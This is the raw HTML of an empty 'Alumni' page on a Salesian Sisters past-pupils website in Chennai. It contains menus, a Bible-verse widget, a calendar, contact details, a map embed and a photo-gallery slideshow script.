	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.inmfmaalumni.com/gallery/">Gallery</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.inmfmaalumni.com/contact-us/">Contact Us</a></li>
</ul></div>        
               
        </nav><!-- #access -->
        
        <div class="menu-access-wrap clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
            <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-menu -->

                   
                
	</header><!-- #branding -->
    <marquee direction="left" scrollamount="4" onmouseover="this.stop();" onmouseout="this.start();"><span style="font-size:15px;font-weight:bold;">Whatever You Do, Think of the Glory of God as your main Goal - St John Bosco </span></marquee>

	    

	        
	<div id="main" class="clearfix">

		        
		<div id="primary">
        
			        
			<div id="content" role="main">
				
				
					
<article id="post-81" class="post-81 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Alumni</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-81 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
		</div><!-- #content -->
        
		            
	</div><!-- #primary -->
    
	    


		<div id="secondary" class="widget-area" role="complementary">
			<aside id="sp_news_s_widget-2" class="widget SP_News_scrolling_Widget"><h3 class="widget-title">Latest News</h3></aside><aside id="randombibleversewidget-2" class="widget widget_randombibleversewidget"><h3 class="widget-title">Bible Verse of the Day</h3><div class="dailyVerses bibleText">We who are Jews by birth and not sinful Gentiles know that a person is not justified by the works of the law&#44; but by faith in Jesus Christ. So we&#44; too&#44; have put our faith in Christ Jesus that we may be justified by faith in Christ and not by the works of the law&#44; because by the works of the law no one will be justified.</div><div class="dailyVerses bibleVerse"><a href="https://dailyverses.net/galatians/2/15-16" rel="noopener" target="_blank">Galatians 2:15-16</a></div></aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.inmfmaalumni.com/2024/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div><!-- #secondary .widget-area -->


	</div><!-- #main -->

	      

	<footer id="colophon" role="contentinfo">
		
<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><strong>Rev. Sr. Devadoss Margaret F.M.A,</strong></br>
Mother Provincial.</br>
<strong>Rev. Sr. Francis Jeyamani, Rev.Sr.Cherayath Annarani </strong></br>
Past Pupil Delegates-INM.</br>
Salesian Sister, Mazarello Convent</br>
United India Colony,</br>
No.1/2 III Main Road,
Kodambakkam, Chennai.</br>
Pincode - 600 024</br>
Phone : 8220134471,8903020088</br>
E-mail : pastpupilinm@gmail.com</br>
<script type="text/javascript" src="http://counter7.freecounterstat.ovh/private/counter.js?c=c23de60de244d490a1365a28908d0f21"></script></div>
		</aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"></br>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3268.3758957239493!2d80.2258046391369!3d13.049933656022295!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xbf08214030b7ec97!2sFathima+Matriculation+Higher+Secondary+School!5e0!3m2!1sen!2sin!4v1510564761992" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		 <aside id="slideshow_widget-4" class="widget slideshow_widget"><h3 class="widget-title">Latest Gallery</h3><div style="padding-top:2px;padding-bottom:4px" data-wppa="yes">
<!-- Start container 104 --><div id="wppa-modal-container-104" class="wppa-modal-container" style="position:relative;z-index:100000" data-wppa="yes"></div><div id="wppa-container-wrapper-104" class="aligncenter wppa-container-wrapper " style="width:100%;padding:0"><div id="wppa-container-104" style="width:100%" class="wppa-container wppa-container-104 wppa-rev-8803003 wppa-prevrev-8701003 wppa-theme-8.8.03.003 wppa-api-8.8.03.003"><input type="hidden" id="wppa-nonce-0-104" name="wppa-nonce" value="65930e4e65"><script>jQuery(document).ready(function(){/* START OCCURRANCE 104 */;wppaAutoColumnWidth[104] = false;wppaColWidth[104] = 200;wppaTopMoc = Math.max(wppaTopMoc,104);wppaMasonryCols[104] = 0;wppaCoverImageResponsive[104] = false;wppaAspectRatio[104] = 0.75;wppaFullSize[104] = 200;wppaFullFrameDelta[104] = 0;wppaFilmStripLength[104] = 150;wppaThumbnailPitch[104] = 52;wppaFilmStripMargin[104] = 1;wppaFilmStripAreaDelta[104] = 56;wppaPreambule[104] = 6;wppaIsMini[104] = true;wppaSlideBlank[104] = false;wppaSlideWrap[104] = true;wppaLightBox[104] = "xxx";wppaLightBox[104] = "";wppaLightboxSingle[104] = false;wppaSearchBoxSelItems[104] = 1;wppaFilmInit[104] = false;wppaMaxOccur = Math.max( wppaMaxOccur, 104 );})</script><div id="wppa-slidelist-104" style="overflow:auto" class="slidelist"><noscript style="text-align:center"><span style="color:red">To see the full size images, you need to enable javascript in your browser. </span></noscript><div id="slide_frame-104" class="slide-frame" style="overflow:hidden;height:200px;margin-bottom:8px;margin-right:auto;margin-left:auto"><div id="theslide0-104" class="theslide theslide-104" style="width:px;margin:auto"></div><div id="theslide1-104" class="theslide theslide-104" style="width:px;margin:auto"></div><svg id="wppa-slide-spin-104" class="wppa-spinner uil-default" width="60px" height="60px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:60px;height:60px;position:absolute;top:50%;margin-top:-30px;left:50%;margin-left:-30px;opacity:1;display:inline;fill:#666666;background-color:transparent;border-radius:12px;z-index:99"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite"></rect></svg></div><script>jQuery(document).ready(function(){jQuery(document).ready(function(){wppaStoreSlideInfo( '104','0','https://www.inmfmaalumni.com/wp-content/uploads/wppa/98.jpg?ver=1','max-width:200px;max-height:133px;width:200px;height:133px;margin:9px 0 0;','200','133','','','','23e9c07f0ba4e1ae','98','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=23e9c07f0ba4e1ae','','mother general an councilor.jpg','_self','4000','void','','','mother general an councilor.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/mother-general-an-councilor.jpg','','','','mother general an councilor.jpg','','mother-general-an-councilor.jpg','','20','1.5002165439584', );wppaStoreSlideInfo( '104','1','https://www.inmfmaalumni.com/wp-content/uploads/wppa/99.jpg?ver=1','max-width:200px;max-height:141px;width:200px;height:141px;margin:5px 0 0;','200','141','','','','74085bc0e218d32f','99','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=74085bc0e218d32f','','office beares.jpg','_self','4000','void','','','office beares.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/office-beares.jpg','','','','office beares.jpg','','office-beares.jpg','','20','1.4146772767462', );wppaStoreSlideInfo( '104','2','https://www.inmfmaalumni.com/wp-content/uploads/wppa/100.jpg?ver=1','max-width:200px;max-height:141px;width:200px;height:141px;margin:5px 0 0;','200','141','','','','bdab2fe97f0e3e3f','100','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=bdab2fe97f0e3e3f','','past pupil meet july 2023.jpg','_self','4000','void','','','past pupil meet july 2023.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/past-pupil-meet-july-2023.jpg','','','','past pupil meet july 2023.jpg','','past-pupil-meet-july-2023.jpg','','20','1.4166666666667', );wppaStoreSlideInfo( '104','3','https://www.inmfmaalumni.com/wp-content/uploads/wppa/101.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','fd09732fa9ca19d4','101','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=fd09732fa9ca19d4','','pp8.jpg','_self','4000','void','','','pp8.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp8.jpg','','','','pp8.jpg','','pp8.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','4','https://www.inmfmaalumni.com/wp-content/uploads/wppa/102.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','77a1ce1c884d4b58','102','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=77a1ce1c884d4b58','','pp7.jpg','_self','4000','void','','','pp7.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp7.jpg','','','','pp7.jpg','','pp7.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','5','https://www.inmfmaalumni.com/wp-content/uploads/wppa/103.jpg?ver=1','max-width:200px;max-height:149px;width:200px;height:149px;margin:1px 0 0;','200','149','','','','d2d58060d542659b','103','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=d2d58060d542659b','','pp6.jpg','_self','4000','void','','','pp6.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp6.jpg','','','','pp6.jpg','','pp6.jpg','','20','1.343669250646', );wppaStoreSlideInfo( '104','6','https://www.inmfmaalumni.com/wp-content/uploads/wppa/104.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','1c69aaf5ff43f2bb','104','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=1c69aaf5ff43f2bb','','pp5.jpg','_self','4000','void','','','pp5.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp5.jpg','','','','pp5.jpg','','pp5.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','7','https://www.inmfmaalumni.com/wp-content/uploads/wppa/105.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','1cd3f93eaa516104','105','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=1cd3f93eaa516104','','pp3.jpg','_self','4000','void','','','pp3.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp3.jpg','','','','pp3.jpg','','pp3.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','8','https://www.inmfmaalumni.com/wp-content/uploads/wppa/106.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','c7820007b194066a','106','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=c7820007b194066a','','pp2.jpg','_self','4000','void','','','pp2.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp2.jpg','','','','pp2.jpg','','pp2.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','9','https://www.inmfmaalumni.com/wp-content/uploads/wppa/107.jpg?ver=1','max-width:158px;max-height:150px;width:158px;height:150px;margin:0 0 0 21px;','158','150','','','','7207b2af090bff9d','107','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=7207b2af090bff9d','','PP 1.jpg','_self','4000','void','','','PP 1.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/PP-1.jpg','','','','PP 1.jpg','','PP-1.jpg','','20','1.0555555555556', );wppaStoreSlideInfo( '104','10','https://www.inmfmaalumni.com/wp-content/uploads/wppa/125.jpg?ver=1','max-width:200px;max-height:87px;width:200px;height:87px;margin:32px 0 0;','200','87','','','','f519fd67cb1a1e5d','125','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=f519fd67cb1a1e5d','','IMG_20240803_104942.jpg','_self','4000','void','','','IMG_20240803_104942.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_104942.jpg','','','','IMG_20240803_104942.jpg','','IMG_20240803_104942.jpg','','20','2.2921348314607', );wppaStoreSlideInfo( '104','11','https://www.inmfmaalumni.com/wp-content/uploads/wppa/126.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','a7504269df185073','126','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=a7504269df185073','','IMG-20240803-WA0080.jpg','_self','4000','void','','','IMG-20240803-WA0080.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0080.jpg','','','','IMG-20240803-WA0080.jpg','','IMG-20240803-WA0080.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','12','https://www.inmfmaalumni.com/wp-content/uploads/wppa/127.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','4cb125b10171225a','127','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=4cb125b10171225a','','IMG-20240803-WA0078.jpg','_self','4000','void','','','IMG-20240803-WA0078.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0078.jpg','','','','IMG-20240803-WA0078.jpg','','IMG-20240803-WA0078.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','13','https://www.inmfmaalumni.com/wp-content/uploads/wppa/128.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','0308970fd15f3f69','128','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=0308970fd15f3f69','','IMG-20240803-WA0070.jpg','_self','4000','void','','','IMG-20240803-WA0070.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0070.jpg','','','','IMG-20240803-WA0070.jpg','','IMG-20240803-WA0070.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','14','https://www.inmfmaalumni.com/wp-content/uploads/wppa/129.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','b403646d5ff52e5d','129','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=b403646d5ff52e5d','','IMG-20240803-WA0048.jpg','_self','4000','void','','','IMG-20240803-WA0048.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0048.jpg','','','','IMG-20240803-WA0048.jpg','','IMG-20240803-WA0048.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','15','https://www.inmfmaalumni.com/wp-content/uploads/wppa/130.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','51523830e773cf73','130','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=51523830e773cf73','','IMG-20240803-WA0045.jpg','_self','4000','void','','','IMG-20240803-WA0045.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0045.jpg','','','','IMG-20240803-WA0045.jpg','','IMG-20240803-WA0045.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','16','https://www.inmfmaalumni.com/wp-content/uploads/wppa/131.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','87777394eccc8286','131','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=87777394eccc8286','','IMG-20240803-WA0044.jpg','_self','4000','void','','','IMG-20240803-WA0044.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0044.jpg','','','','IMG-20240803-WA0044.jpg','','IMG-20240803-WA0044.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','17','https://www.inmfmaalumni.com/wp-content/uploads/wppa/132.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','418b918baf27d49b','132','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=418b918baf27d49b','','IMG-20240803-WA0037.jpg','_self','4000','void','','','IMG-20240803-WA0037.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0037.jpg','','','','IMG-20240803-WA0037.jpg','','IMG-20240803-WA0037.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','18','https://www.inmfmaalumni.com/wp-content/uploads/wppa/133.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','222e5a961177b889','133','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=222e5a961177b889','','IMG-20240803-WA0035.jpg','_self','4000','void','','','IMG-20240803-WA0035.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0035.jpg','','','','IMG-20240803-WA0035.jpg','','IMG-20240803-WA0035.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','19','https://www.inmfmaalumni.com/wp-content/uploads/wppa/134.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','bde78934c8aee818','134','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=bde78934c8aee818','','IMG_20240803_103235.jpg','_self','4000','void','','','IMG_20240803_103235.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_103235.jpg','','','','IMG_20240803_103235.jpg','','IMG_20240803_103235.jpg','','20','1.7770034843206', );wppaStoreSlideInfo( '104','20','https://www.inmfmaalumni.com/wp-content/uploads/wppa/135.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','9abb6e19f5c4ff68','135','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=9abb6e19f5c4ff68','','IMG_20240803_102150.jpg','_self','4000','void','','','IMG_20240803_102150.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_102150.jpg','','','','IMG_20240803_102150.jpg','','IMG_20240803_102150.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','21','https://www.inmfmaalumni.com/wp-content/uploads/wppa/136.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','5f823eb2cd4e27d3','136','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=5f823eb2cd4e27d3','','IMG_20240803_100204.jpg','_self','4000','void','','','IMG_20240803_100204.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_100204.jpg','','','','IMG_20240803_100204.jpg','','IMG_20240803_100204.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','22','https://www.inmfmaalumni.com/wp-content/uploads/wppa/137.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','171b6db4e2db6219','137','0','void','0','https://www.inmfmaalumni.com/alumni/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=171b6db4e2db6219','','IMG_20240803_095916.jpg','_self','4000','void','','','IMG_20240803_095916.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_095916.jpg','','','','IMG_20240803_095916.jpg','','IMG_20240803_095916.jpg','','20','1.7770034843206', );});})</script><script>jQuery(document).ready(function(){wppaFullValign[104] = "center";})</script><script>jQuery(document).ready(function(){wppaFullHalign[104] = "center";})</script><script>jQuery(document).ready(function(){jQuery(document).ready( function() { setTimeout( function(){wppaStartStop( 104, -1 );},2) } );})</script></div><div id="wppa-container-104-end"></div></div></div><script>jQuery(document).ready(function(){jQuery(window).trigger("resize");})</script>
<!-- End /alumni/ oc 104 1 queries in 41.5 ms. at 6:03 pm. Max mem: 50.50 Mb. --></div></aside> 
<!-- End Latest Gallery 5 queries in 49.6 ms. at 6:03 pm -->	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->        <nav id="access-footer" class="mobile-disable" role="navigation">
            <h3 class="assistive-text">Footer menu</h3>
            <div class="menu-footer-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.inmfmaalumni.com/arni-2/">Arni</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
